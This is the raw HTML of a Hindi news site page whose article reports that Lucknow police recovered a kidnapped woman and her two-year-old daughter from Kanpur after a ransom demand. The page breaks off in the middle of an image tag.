			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(38,155,104,0.1);}body{--color--light--primary:#269b68;--color--primary:#269b68;}</style><link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-all-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-solid-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/solid.min.css' type='text/css' media='all' /><link rel='stylesheet' id='addtoany-css' href='https://vishwavijetatimes.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' /> <script type="text/javascript" id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" async src="https://vishwavijetatimes.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script> <!--[if lte IE 8]> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/html5shiv.min.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://vishwavijetatimes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vishwavijetatimes.com/wp-json/wp/v2/posts/2786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishwavijetatimes.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://vishwavijetatimes.com/?p=2786' /><link rel="alternate" type="application/json+oembed" href="https://vishwavijetatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishwavijetatimes.com%2Fmasum-ki-beti-ke-sath-rukaiya%2F" /><link rel="alternate" type="text/xml+oembed" href="https://vishwavijetatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishwavijetatimes.com%2Fmasum-ki-beti-ke-sath-rukaiya%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.130.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2617409784518378&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" /><meta name="msapplication-TileImage" content="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" /></head><body class="post-template-default single single-post postid-2786 single-format-standard custom-background wp-custom-logo wp-embed-responsive cm-header-layout-1 adv-style-1  wide"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width"><div class="cm-top-bar"><div class="cm-container"><div class="cm-row"><div class="cm-top-bar__1"><div class="date-in-header"> Wednesday, January 14, 2026</div><div class="breaking-news"> <strong class="breaking-news-latest">Latest:</strong><ul class="newsticker"><li> <a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने"> खलनायकी को नयी पहचान दी अमरीश पुरी ने </a></li><li> <a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल"> ‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल </a></li><li> <a href="https://vishwavijetatimes.com/yogi-and-rajnath-inaugurated-ashok-leylands-ev-plant/" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन"> अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन </a></li><li> <a href="https://vishwavijetatimes.com/eight-trinamool-congress-mps-protesting-in-front-of-the-home-ministry-were-detained/" title="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में"> गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में </a></li><li> <a href="https://vishwavijetatimes.com/modi-to-inaugurate-vibrant-gujarat-regional-summit-on-sunday/" title="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन"> मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन </a></li></ul></div></div><div class="cm-top-bar__2"><div class="social-links"><ul><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCq4_QqrL_tOozc9y3oJvprA?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div></div><div class="cm-main-header"><div id="cm-header-1" class="cm-header-1"><div class="cm-container"><div class="cm-row"><div class="cm-header-col-1"><div id="cm-site-branding" class="cm-site-branding"> <a href="https://vishwavijetatimes.com/" class="custom-logo-link" rel="home"><img width="220" height="220" data-src="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg" class="custom-logo lazyload" alt="" decoding="async" srcset="" data-sizes="(max-width: 220px) 100vw, 220px" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/220;" /><noscript><img width="220" height="220" src="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg" class="custom-logo" alt="" decoding="async" srcset="" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a></div></div><div class="cm-header-col-2"><div id="header-right-sidebar" class="clearfix"><aside id="colormag_728x90_advertisement_widget-6" class="widget cm-728x90-advertisemen-widget clearfix"><div class="advertisement_728x90"></div></aside></div></div></div></div></div><div id="cm-header-2" class="cm-header-2"><nav id="cm-primary-nav" class="cm-primary-nav"><div class="cm-container"><div class="cm-row"><div class="cm-home-icon"> <a href="https://vishwavijetatimes.com/"
 title=""
 > <svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg> </a></div><div class="cm-header-actions"><div class="cm-random-post"> <a href="https://vishwavijetatimes.com/naidu-extends-best-wishes-to-drdo/" title="View a random post"> <svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg> </a></div><div class="cm-top-search"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://vishwavijetatimes.com/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search"
 class="s field"
 name="s"
 value=""
 placeholder="Search"
 /> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="cm-menu-toggle" aria-expanded="false"> <svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg> <svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg></p><div class="cm-menu-primary-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-601"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/">टॉप-न्यूज़</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">अंतरराष्ट्रीय समाचार</a></li><li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li><li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://vishwavijetatimes.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">खेल समाचार</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://vishwavijetatimes.com/category/%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">व्यापार</a></li><li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://vishwavijetatimes.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li><li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a5%87%e0%a4%96/">लेख</a></li><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/">लाइफस्टाइल</a></li></ul></li><li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-453"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%b5/">लखनऊ लाइव</a></li><li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-457"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-451"><a href="https://vishwavijetatimes.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a></li><li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">मध्यप्रदेश</a></li><li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://vishwavijetatimes.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a></li><li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/">दिल्ली/एनसीआर</a></li><li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%be/">महाराष्ट्रा</a></li><li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8/">राजस्थान</a></li><li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://vishwavijetatimes.com/category/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d/">छत्तीसगढ़</a></li></ul></li><li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-511"><a href="#">शहर चुने</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://vishwavijetatimes.com/category/%e0%a4%ab%e0%a5%88%e0%a5%9b%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6/">फैज़ाबाद</a></li><li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://vishwavijetatimes.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be%e0%a4%97%e0%a4%b0%e0%a4%be%e0%a4%9c/">प्रयागराज</a></li><li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://vishwavijetatimes.com/category/%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%b8%e0%a5%80/">वाराणसी</a></li><li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://vishwavijetatimes.com/category/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0/">गोरखपुर</a></li><li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://vishwavijetatimes.com/category/%e0%a4%86%e0%a4%9c%e0%a4%ae%e0%a4%97%e0%a5%9d/">आजमगढ़</a></li><li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://vishwavijetatimes.com/category/%e0%a4%ac%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be/">बलिया</a></li></ul></li><li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-461"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7/">अपराध</a></li><li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li><li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://vishwavijetatimes.com/category/%e0%a4%8f%e0%a4%9c%e0%a5%81%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a4%a8/">एजुकेशन</a></li><li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://vishwavijetatimes.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac/">जॉब</a></li><li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-465"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%a8%e0%a5%8b%e0%a4%b2%e0%a5%89%e0%a4%9c%e0%a5%80/">टेक्नोलॉजी</a></li><li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://vishwavijetatimes.com/category/%e0%a4%88-%e0%a4%aa%e0%a5%87%e0%a4%aa%e0%a4%b0/">ई-पेपर</a></li><li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://vishwavijetatimes.com/youtube-videos/">Live Tv</a></li></ul></div></div></div></nav></div></div></header><div id="cm-content" class="cm-content"><div class="cm-container"><div class="cm-row"><div id="cm-primary" class="cm-primary"><div class="cm-posts clearfix"><article sdfdfds id="post-2786" class="post-2786 post type-post status-publish format-standard has-post-thumbnail hentry category-35 category-37 category-1 category-38 tag-1258 tag-1259 tag-1257 tag-1260"><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7/" rel="category tag">अपराध</a><a href="https://vishwavijetatimes.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/" rel="category tag">उत्तर प्रदेश</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%b5/" rel="category tag">लखनऊ लाइव</a></div></div><header class="cm-entry-header"><h1 class="cm-entry-title"> मासूम बेटी के साथ अपहृत रूकैया को पुलिस ने कानपुर से किया बरामद  </h1></header><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/" title="12:22 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-10-08T00:22:42+00:00">October 8, 2020</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><div class="cm-entry-summary"><p>लखनऊ,<br /> <img fetchpriority="high" decoding="async" class="aligncenter" src="https://images1.livehindustan.com/uploadimage/library/2020/09/29/16_9/16_9_1/VEB_29_11_1601400970_1601400970.JPG" alt="SP Mahila Sabha did candle march - सपा महिला सभा ने किया कैंडल मार्च" width="328" height="218" /><br /> नजीराबाद की बाजार अपनी ननद के साथ खरीदारी करने गई 25 वर्षीय महिला और उसकी दो साल की बेटी के अपहरण की घटना की गुत्थी को महज 24 घण्टो के अन्दर ही कैसरबाग पुलिस ने सुलझाते हुए अपहृत महिला और उसकी दो साल की मासूम बेटी को कानपुर के अनवरगंज से सकुशल बरामद कर उसे लखनऊ से कानपुर ले जाने वाले उसके मित्र तारिक को हिरासत मे लिया गया है। डीसीपी पश्चिम देवेश पाडेण्य का कहना है कि महिला के परिजनो द्वारा लिखवाए गए अपहरण के मुकदमे के बाद पुलिस महिला और उसकी बेटी को सकुशल बरामद करने के लिए मेहनत कर रही थी और पुलिस की मेहनत रंग लाई महिला और उसकी बेटी सकुशल बरामद हो गई उनका कहना है कि महिला अपने मित्र तारिक के साथ खुद गई या उसका अपहरण हुआ इसकी जॉच जारी है। आपको बता दे कि समनान गार्डेन कैम्पवेल रोड ठाकुरगंज के रहने वाले प्रापर्टी डीलर इमरान की पत्नी रूकैया मंगलवार की दोपहर अपनी दो साल की बेटी और ननद महविश व रिश्तेदार समीर के साथ खरीदारी करने के लिए नजीराबाद गई थी। दुकान मे कपड़े खरीदने के बाद महविश करीब के एटीएम से पैसे निकालने के लिए चली गई थी महविश जब वापस आई तो उसे उसकी भाभी और भतीजी नही मिली काफी तलाश के बाद रूकैया के परिजनो ने कैसरबाग पुलिस को सूचना दी तो पुलिस मौके पर पहुॅची और सीसीटीवी कैमरे की जॉच मे पता चला की रूकैया ई रिक्शा पर अकेले जा रही है। गुमशुदगी के इस मामले मे नया मोड़ तब आया जब रूकैया की ननद महविश ने ये बताया कि रूकैया के पति के मोबाईल पर रूकैया के मोबाईल से ही रूकैया के अपहरण की बात कह कर 30 लाख रूपए की फिरौती मांगी गई है।</p><p><img decoding="async" class="size-medium wp-image-2787 aligncenter lazyload" data-src="https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya-300x175.jpg" alt="" width="300" height="175" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya-300x175.jpg 300w, https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya-1024x598.jpg 1024w, https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya-768x448.jpg 768w, https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya-1536x896.jpg 1536w, https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya.jpg 1868w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/175;" /><noscript><img decoding="async" class="size-medium wp-image-2787 aligncenter" src="https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya-300x175.jpg" alt="" width="300" height="175" srcset="https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya-300x175.jpg 300w, https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya-1024x598.jpg 1024w, https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya-768x448.jpg 768w, 